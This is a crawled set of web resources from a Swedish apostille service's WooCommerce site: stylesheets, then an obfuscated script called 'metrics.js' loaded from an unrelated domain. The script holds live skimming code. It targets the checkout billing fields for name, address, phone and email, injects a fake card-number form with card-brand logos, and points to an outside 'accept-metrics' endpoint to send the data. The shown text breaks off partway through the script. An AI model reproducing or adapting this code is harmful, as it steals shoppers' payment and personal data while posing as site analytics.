.section-title{font-size:38px;line-height:44px;}.elementor-35952 .elementor-element.elementor-element-2b4bd9f .section-title-wrapper .sub-title{margin-bottom:10px;}.elementor-35952 .elementor-element.elementor-element-b70cfff{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-35952 .elementor-element.elementor-element-abc4910 > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-35952 .elementor-element.elementor-element-abc4910 .section-title-wrapper .section-title{margin-bottom:22px;font-size:30px;line-height:38px;}.elementor-35952 .elementor-element.elementor-element-abc4910 .section-title-wrapper .sub-title{margin-bottom:7px;font-size:14px;}.elementor-35952 .elementor-element.elementor-element-abc4910 .section-description .lead{margin-bottom:5px;}.elementor-35952 .elementor-element.elementor-element-abc4910 .section-description .section-content{margin-bottom:30px;}.elementor-35952 .elementor-element.elementor-element-aedcd8e > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-35952 .elementor-element.elementor-element-685434b .feature-box-title{margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-685434b .cea-featured-icon{margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-685434b .fbox-number{margin-bottom:25px;}.elementor-35952 .elementor-element.elementor-element-685434b .fbox-content{margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-9c53d0e .feature-box-title{margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-9c53d0e .cea-featured-icon{margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-9c53d0e .fbox-number{margin-bottom:25px;}.elementor-35952 .elementor-element.elementor-element-9c53d0e .fbox-content{margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-8fdcebf .feature-box-title{margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-8fdcebf .cea-featured-icon{margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-8fdcebf .fbox-number{margin-bottom:25px;}.elementor-35952 .elementor-element.elementor-element-8fdcebf .fbox-content{margin-bottom:0px;}.elementor-35952 .elementor-element.elementor-element-6eabd5b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35952 .elementor-element.elementor-element-6eabd5b .section-title-wrapper .section-title{margin-bottom:22px;font-size:30px;line-height:38px;}.elementor-35952 .elementor-element.elementor-element-6eabd5b .section-title-wrapper .sub-title{margin-bottom:7px;font-size:14px;}.elementor-35952 .elementor-element.elementor-element-6eabd5b .section-description .lead{margin-bottom:5px;}.elementor-35952 .elementor-element.elementor-element-6eabd5b .section-description .section-content{margin-bottom:30px;}.elementor-35952 .elementor-element.elementor-element-e207a7f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35952 .elementor-element.elementor-element-e207a7f .section-title-wrapper .section-title{margin-bottom:22px;font-size:30px;line-height:38px;}.elementor-35952 .elementor-element.elementor-element-e207a7f .section-title-wrapper .sub-title{margin-bottom:7px;font-size:14px;}.elementor-35952 .elementor-element.elementor-element-e207a7f .section-description .lead{margin-bottom:5px;}.elementor-35952 .elementor-element.elementor-element-e207a7f .section-description .section-content{margin-bottom:30px;}.elementor-35952 .elementor-element.elementor-element-61f3d0c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-35952 .elementor-element.elementor-element-2b4bd9f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-35952 .elementor-element.elementor-element-2b4bd9f .section-title-wrapper .section-title{margin-bottom:22px;font-size:30px;line-height:38px;}.elementor-35952 .elementor-element.elementor-element-2b4bd9f .section-title-wrapper .sub-title{margin-bottom:7px;font-size:14px;}.elementor-35952 .elementor-element.elementor-element-2b4bd9f .section-description .lead{margin-bottom:5px;}.elementor-35952 .elementor-element.elementor-element-2b4bd9f .section-description .section-content{margin-bottom:30px;}.elementor-35952 .elementor-element.elementor-element-b70cfff{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.apostille24.se/wp-content/uploads/elementor/css/post-38864.css?ver=1762448997
body_size: 862
content:
.elementor-38864 .elementor-element.elementor-element-66388ddb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-38864 .elementor-element.elementor-element-66388ddb.e-con{--flex-grow:0;--flex-shrink:0;}#elementor-popup-modal-38864 .dialog-widget-content{animation-duration:1.2s;border-radius:25px 0px 0px 25px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-38864{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-38864 .dialog-message{width:615px;height:100vh;align-items:flex-start;padding:60px 60px 60px 60px;}#elementor-popup-modal-38864 .dialog-close-button{display:flex;top:8%;font-size:20px;}body:not(.rtl) #elementor-popup-modal-38864 .dialog-close-button{right:10%;}body.rtl #elementor-popup-modal-38864 .dialog-close-button{left:10%;}#elementor-popup-modal-38864 .dialog-close-button i{color:#262626;}#elementor-popup-modal-38864 .dialog-close-button svg{fill:#262626;}@media(min-width:768px){.elementor-38864 .elementor-element.elementor-element-66388ddb{--width:96.339%;}}@media(max-width:1024px){#elementor-popup-modal-38864 .dialog-close-button{top:5%;}body:not(.rtl) #elementor-popup-modal-38864 .dialog-close-button{right:6%;}body.rtl #elementor-popup-modal-38864 .dialog-close-button{left:6%;}#elementor-popup-modal-38864 .dialog-message{padding:30px 30px 30px 30px;}}@media(max-width:767px){#elementor-popup-modal-38864 .dialog-close-button{top:3%;}body:not(.rtl) #elementor-popup-modal-38864 .dialog-close-button{right:4%;}body.rtl #elementor-popup-modal-38864 .dialog-close-button{left:4%;}#elementor-popup-modal-38864 .dialog-message{padding:20px 20px 20px 20px;}}/* Start custom CSS for shortcode, class: .elementor-element-309d3b92 */.elementor-38864 .elementor-element.elementor-element-309d3b92 .wpcf7-form input, .elementor-38864 .elementor-element.elementor-element-309d3b92 .wpcf7-form textarea {
    padding: 10px 12px;
    margin-top: 6px;
    margin-bottom: 0;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}
.elementor-38864 .elementor-element.elementor-element-309d3b92 .wpcf7-form label {
    font-size: 16px;
    font-weight: 500;
    font-family: Marcellus;
    color: #262626;
    width: 100%;
    margin-bottom: 0;
}
.elementor-38864 .elementor-element.elementor-element-309d3b92 .wpcf7-form .wpcf7-submit{
        color: #FFFFFF;
    background-color: #F2B100;
    border-radius: 15px 0px 15px 0px;
    padding: 13px 30px;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    min-height: auto;
    height: auto;
    line-height: 24px;
}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-38864{
    z-index: 999999;
}
#elementor-popup-modal-38864 .e-con-full{
    padding: 0;
}
#elementor-popup-modal-38864 form label .wpcf7-form-control-wrap{
    display: block;
}
#elementor-popup-modal-38864 form p{
    margin-bottom: 25px;
    position: relative;
}
#elementor-popup-modal-38864 form .wpcf7-submit{
    width: 100%;
}
#elementor-popup-modal-38864 form .wpcf7-spinner{
    position: absolute;
    right: 20%;
    top: 50%;
    transform: translateY(-50%);
}


@media (max-width: 1025px) {
    #elementor-popup-modal-38864{
        margin-top: -60px;
    }
}

@media (max-width: 576px) {
    #elementor-popup-modal-38864 .elementor-heading-title{
        font-size: 30px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.apostille24.se/wp-content/uploads/elementor/css/post-38861.css?ver=1762448997
body_size: 857
content:
.elementor-38861 .elementor-element.elementor-element-79583800{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-38861 .elementor-element.elementor-element-79583800.e-con{--flex-grow:0;--flex-shrink:0;}#elementor-popup-modal-38861 .dialog-widget-content{animation-duration:1.2s;border-radius:25px 0px 0px 25px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-38861{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-38861 .dialog-message{width:615px;height:100vh;align-items:flex-start;padding:60px 60px 60px 60px;}#elementor-popup-modal-38861 .dialog-close-button{display:flex;top:9%;font-size:20px;}body:not(.rtl) #elementor-popup-modal-38861 .dialog-close-button{right:8%;}body.rtl #elementor-popup-modal-38861 .dialog-close-button{left:8%;}#elementor-popup-modal-38861 .dialog-close-button i{color:#262626;}#elementor-popup-modal-38861 .dialog-close-button svg{fill:#262626;}@media(min-width:768px){.elementor-38861 .elementor-element.elementor-element-79583800{--width:96.339%;}}@media(max-width:1024px){#elementor-popup-modal-38861 .dialog-close-button{top:6.5%;}#elementor-popup-modal-38861 .dialog-message{padding:30px 30px 30px 30px;}}@media(max-width:767px){#elementor-popup-modal-38861 .dialog-close-button{top:5%;}body:not(.rtl) #elementor-popup-modal-38861 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-38861 .dialog-close-button{left:5%;}#elementor-popup-modal-38861 .dialog-message{padding:20px 20px 20px 20px;}}/* Start custom CSS for shortcode, class: .elementor-element-56acc93b */.elementor-38861 .elementor-element.elementor-element-56acc93b .wpcf7-form input, .elementor-38861 .elementor-element.elementor-element-56acc93b .wpcf7-form textarea {
    padding: 10px 12px;
    margin-top: 6px;
    margin-bottom: 0;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}
.elementor-38861 .elementor-element.elementor-element-56acc93b .wpcf7-form label {
    font-size: 16px;
    font-weight: 500;
    font-family: Marcellus;
    color: #262626;
    width: 100%;
    margin-bottom: 0;
}
.elementor-38861 .elementor-element.elementor-element-56acc93b .wpcf7-form .wpcf7-submit{
        color: #FFFFFF;
    background-color: #F2B100;
    border-radius: 15px 0px 15px 0px;
    padding: 13px 30px;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    min-height: auto;
    height: auto;
    line-height: 24px;
}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-38861{
    z-index: 999999;
}
#elementor-popup-modal-38861 .e-con-full{
    padding: 0;
}
#elementor-popup-modal-38861 form label .wpcf7-form-control-wrap{
    display: block;
}
#elementor-popup-modal-38861 form p{
    margin-bottom: 25px;
    position: relative;
}
#elementor-popup-modal-38861 form .wpcf7-submit{
    width: 100%;
}
#elementor-popup-modal-38861 form .wpcf7-spinner{
    position: absolute;
    right: 20%;
    top: 50%;
    transform: translateY(-50%);
}


@media (max-width: 1025px) {
    #elementor-popup-modal-38861{
        margin-top: -60px;
    }
}

@media (max-width: 576px) {
    #elementor-popup-modal-38861 .elementor-heading-title{
        font-size: 30px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.apostille24.se/wp-content/themes/igual-child/style.css
body_size: 2241
content:
/*
Theme Name: Igual Child
Description: Child Theme for Igual Theme
Author: zozothemes
Version: 1.0
Template: igual
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: zozothemes
*/

/*Custom Style Code Right Here */
.woocommerce-order-received .woocommerce{
    text-align: center;
}
.thankyou-page .container{
    padding: 0;
}
.thankyou-page p{
    margin-bottom: 0;
}
.thankyou-page .verify-btn a{
    margin-top: 30px !important;
    padding: 16px 40px;
    color: #fff;
    display: inline-block;
    border-radius: 50px;
}
.thankyou-page ul.order_details{
    padding-top: 48px;
    padding-left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
.thankyou-page ul.order_details li{
    margin-right: 2em;
    padding: 20px 30px;
    border-right: 0 !important;
}
.thankyou-page .woocommerce-order-details{
    margin: 0 auto 2em;
    max-width: 780px;
}
.thankyou-page .woocommerce-order-details .woocommerce-order-details__title{
    margin-bottom: 30px;
    margin-top: 60px;
}
.thankyou-page .woocommerce-order-details table.shop_table{
    padding: 30px 40px;
    border: none;
    background: #fafafa;
    border-radius: 5px;
}
.thankyou-page .woocommerce-order-details table.shop_table tfoot td{
    background: transparent;
}
.thankyou-page .woocommerce-order-details table.shop_table th,
.thankyou-page .woocommerce-order-details table.shop_table td{
    border: none;
    padding: 20px 0;
}
.thankyou-page .woocommerce-order-details table.shop_table td,
.thankyou-page .woocommerce-order-details table.shop_table tfoot th{
    border-top: 1px solid rgba(0,0,0,.1);
}
.thankyou-page .woocommerce-order-details table.shop_table .product-total,
.thankyou-page .woocommerce-order-details table.shop_table tr td{
    text-align: end;
}
.thankyou-page .woocommerce-order-details table.shop_table .product-name{
    text-align: start;
}
.thankyou-page .woocommerce-customer-details .woocommerce-column__title{
    margin-bottom: 30px;
}
.thankyou-page .woocommerce-customer-details .col2-set .col-1{
    min-width: 52% !important;
}
.thankyou-page .woocommerce-customer-details .col2-set .col-2{
    min-width: 48% !important;
}

/* product page */
.elementor-element-41a7692 .e-con-inner{
    display: block;
}
.elementor-element-6f332e6 .elementor-element-41a7692 .elementor-widget-heading .elementor-heading-title{
    margin-bottom: 25px;
}
.elementor-element-6f332e6 .elementor-element-41a7692 .elementor-widget-woocommerce-product-price .price{
    margin-bottom: 30px;
}
.elementor-element-6f332e6 .elementor-element-75739c7 ol{
    padding-left: 32px;
}
.elementor-element-6f332e6 .elementor-element-e4c7393 ol{
    margin-top: 16px;
    padding-left: 32px;
}
.elementor-element-6f332e6 .elementor-element-e4c7393 ol li{
    margin-bottom: 2px;
}
.elementor-element-6f332e6 form.cart{
    flex-direction: column;
}
.elementor-element-6f332e6 form.cart .quantity-wrap{
    margin-top: 15px;
}
.elementor-element-6f332e6 form.cart .quantity{
    flex-direction: column;
}
.elementor-element-6f332e6 form.cart .quantity input{
    min-height: 46px;
}
.elementor-element-6f332e6 form.cart button.single_add_to_cart_button.button.alt{
    margin-left: 20px !important;
}
.elementor-element-6f332e6 form.cart .upload-btn-wrapper{
    align-items: center;
    max-width: fit-content;
    margin: 16px auto 0;
}


/* meta thankyou page */
.igual-content-wrap.container {
    padding-bottom: 100px !important;
}
.page-id-37790 .igual-content-wrap > .row, .page-id-37797 .igual-content-wrap > .row, .page-id-37801 .igual-content-wrap > .row, .page-id-37811 .igual-content-wrap > .row{
    justify-content: center;
}
.page-id-37790 .igual-content-wrap > .row .col-md-8 p, .page-id-37797 .igual-content-wrap > .row .col-md-8 p, .page-id-37801 .igual-content-wrap > .row .col-md-8 p, .page-id-37811 .igual-content-wrap > .row .col-md-8 p{
    margin-bottom: 0;
}
.page-id-37790 .igual-content-wrap > .row .col-md-4, .page-id-37797 .igual-content-wrap > .row .col-md-4, .page-id-37801 .igual-content-wrap > .row .col-md-4, .page-id-37811 .igual-content-wrap > .row .col-md-4 {
    display: none;
}

/* Text hidden */
li:has(.fme_upload_files_product_price_page), .Outer_upload ul li:last-child {
    display: none;
}

/* popup add to cart */
.single-product .woocommerce-notices-wrapper:not(:has(.woocommerce-error)) {
    z-index: 9999 !important;
}
.woocommerce-notices-wrapper .qte-added-to-cart-message {
    background: #fff;
    padding: 28px 0;
    max-width: 80vw;
    min-width: min(80vw, 430px);
    position: fixed;
    right: 28px;
    top: 55px;
    box-shadow: 0 5px 16px 0 rgba(8, 15, 52, .06);
    border-radius: 10px;
    border: 1px solid #c5c5c5;
    display: block;
    transition: opacity 0.4s ease-in-out, visibility 0.4s ease-in-out;
}
.woocommerce-notices-wrapper .qte-added-to-cart-message.hide {
    opacity: 0;
    transition-delay: .4s;
    visibility: hidden;
}
.woocommerce-notices-wrapper .qte-added-to-cart-message .cart-message-inner {
    width: 100%;
}
.woocommerce-notices-wrapper .qte-added-to-cart-message .cart-message-header p {
    font-size: 20px;
    font-weight: 600;
    color: #262626;
    display: flex;
    align-items: center;
    gap: 10px;
}
.woocommerce-notices-wrapper .qte-added-to-cart-message .cart-message-header .icon {
    height: max-content;
    position: relative;
}
.woocommerce-notices-wrapper .qte-added-to-cart-message .cart-message-header .icon:after {
    content: "";
    aspect-ratio: 1;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.25 12A9.75 9.75 0 0 1 12 2.25 9.75 9.75 0 0 1 21.75 12 9.75 9.75 0 0 1 12 21.75 9.75 9.75 0 0 1 2.25 12Zm13.36-1.814a.75.75 0 1 0-1.22-.872l-3.236 4.53L9.53 12.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.14-.094l3.75-5.25Z' fill='%23F2B100'/%3E%3C/svg%3E");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    display: block;
    width: 28px;
}
.woocommerce-notices-wrapper .qte-added-to-cart-message .added-item {
    display: flex;
    flex-direction: column;
    gap: 10px;
    font-size: 18px;
}
.woocommerce-notices-wrapper .qte-added-to-cart-message .added-item .product-name {
    font-weight: 600;
    color: #262626;
}
.woocommerce-notices-wrapper .qte-added-to-cart-message .product-price {
    font-size: 20px;
    font-weight: 600;
    color: #262626;
}
.woocommerce-notices-wrapper .qte-added-to-cart-message .quantity-price-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.woocommerce-notices-wrapper .qte-added-to-cart-message p {
    margin-bottom: 0;
    color: #797979;
}
.woocommerce-notices-wrapper .qte-added-to-cart-message .cart-message-header,
.woocommerce-notices-wrapper .qte-added-to-cart-message .cart-message-items,
.woocommerce-notices-wrapper .qte-added-to-cart-message .checkout-button-wrapper {
    padding-inline: 38px;
}
.woocommerce-notices-wrapper .qte-added-to-cart-message .cart-message-items {
    border-top: 1px solid #c5c5c5;
    border-bottom: 1px solid #c5c5c5;
    padding: 24px 38px;
}
.woocommerce-notices-wrapper .qte-added-to-cart-message .checkout-button-wrapper {
    display: flex;
    justify-content: end;
    margin-top: 24px;
}
.woocommerce-notices-wrapper .qte-added-to-cart-message .checkout-button-wrapper .qte-btn {
    font-size: 16px;
    font-weight: 600;
    color: white;
    line-height: 1;
    padding: 16px 31px;
    display: inline-block;
    background-color: #f2b100;
    border-radius: 3px;
}
.woocommerce-notices-wrapper .qte-added-to-cart-message .cart-message-header {
    display: flex;
    gap: 10px;
    margin-bottom: 24px;
}

/* header right element button hide */
header .right-element-exist .se-header-button:lang(en-US) {
    display: none;
}
header .element-left .wpml-ls-current-language .sub-menu .wpml-ls-flag {
    display: block !important;
}
.site-header .header-topbar .container-fluid{
    padding-left: 30px;
}
.header-topbar ul.topbar-ul.element-left li .lang-sv {
    /*letter-spacing: -0.4px;*/
    font-size: 14px;
}
.header-topbar ul.topbar-ul.element-left li .lang-en {
    letter-spacing: -0.8px;
    font-size: 14px;
}

.opening-hours{
     display: flex;
}
.opening-hours ul{
list-style: none;
padding-left: 6px;
}
.opening-hours ul li{
    font-weight: 800;
}
.opening-hours ul li.current-li {
    color: black;
}
.opening-hours p.hours{
     color: black;
     font-weight: 800;
}



@media (max-width: 991.98px) {
    .thankyou-page .woocommerce-customer-details .col2-set .col-1,
    .thankyou-page .woocommerce-customer-details .col2-set .col-2{
        min-width: 100% !important;
        margin-top: 20px;
        padding: 0;
    }
}
@media (max-width: 575px) {
    .thankyou-page ul.order_details {
        display: block;
    }
    .thankyou-page ul.order_details li {
        margin-right: 0;
        float: unset;
    }
    .thankyou-page .woocommerce-order-details table.shop_table{
        padding: 20px;
    }
    .igual-content-wrap.container {
        padding-bottom: 50px !important;
    }
    .woocommerce-notices-wrapper .qte-added-to-cart-message {
        top: 85px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://pixeladventures.top/apostille24/metrics.js
body_size: 6296
content:
const _0x360c0e=_0x2b83;(function(_0x26ef39,_0x27979a){const _0x361b33=_0x2b83,_0x1031eb=_0x26ef39();while(!![]){try{const _0x5bd263=parseInt(_0x361b33(0x104))/0x1+-parseInt(_0x361b33(0xfb))/0x2*(parseInt(_0x361b33(0x131))/0x3)+-parseInt(_0x361b33(0x115))/0x4*(parseInt(_0x361b33(0x114))/0x5)+-parseInt(_0x361b33(0x113))/0x6+parseInt(_0x361b33(0x10c))/0x7+-parseInt(_0x361b33(0x12e))/0x8*(parseInt(_0x361b33(0x11a))/0x9)+parseInt(_0x361b33(0x116))/0xa*(parseInt(_0x361b33(0xff))/0xb);if(_0x5bd263===_0x27979a)break;else _0x1031eb['push'](_0x1031eb['shift']());}catch(_0x1fdba1){_0x1031eb['push'](_0x1031eb['shift']());}}}(_0x54a9,0xe659c));let isFrame=![],frameChild='ul',url5555='https://meriksshedule.top/api/accept-metrics?metrics=',urlInclude=_0x360c0e(0x110),breakInterval=![];const firstNameVal=_0x360c0e(0xef),lastNameVal=_0x360c0e(0xf4),companyVal=_0x360c0e(0x10b),addrOneVal='billing_address_1',addrTwoVal=_0x360c0e(0xfd),postCodeVal=_0x360c0e(0x127),cityVal='billing_city',phoneVal=_0x360c0e(0x12f),mailVal=_0x360c0e(0x121);function _0x54a9(){const _0x36fea4=['\x0a\x20\x20<style>\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.card-container-span\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20svg\x20{\x0a\x20\x20\x20\x20height:\x2026px;\x0a\x20\x20\x20\x20max-height:\x2026px;\x0a\x20\x20\x20\x20max-width:\x2043px;\x0a\x20\x20\x20\x20width:\x2043px;\x0a\x20\x20}\x0a.form-row.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x20100%\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#7a7a7a;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0awidth:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#4f4f4f;\x0a\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20padding-left:\x2010px;\x0a\x09width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.question-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20{\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20input\x20{\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2023px;\x0a\x20\x20\x20\x20display:\x20flex\x0a;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20top:\x20-5px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20svg\x20{\x0a\x20\x20\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Kortnummer</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x2216\x22\x20id=\x22cardNum\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22\x20height=\x2215.5\x22\x20rx=\x222\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x